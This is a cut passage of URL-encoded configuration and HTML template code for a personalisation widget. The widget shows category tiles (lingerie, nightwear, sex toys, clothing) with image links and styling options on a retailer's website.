22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/72df05cb135c.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/a0ca00ed0d6a.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Bestselling%2520Toys%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/d26ccea2d4b7.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/bestsellers/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bestsellers%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/dcf9b05a0828.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/74f980801383.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/4fc217275902.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Knickers%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/55c3f23cebfb.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/ce4443e24d94.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/babydolls-camis/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Babydolls%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/88c772b4d6fc.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22d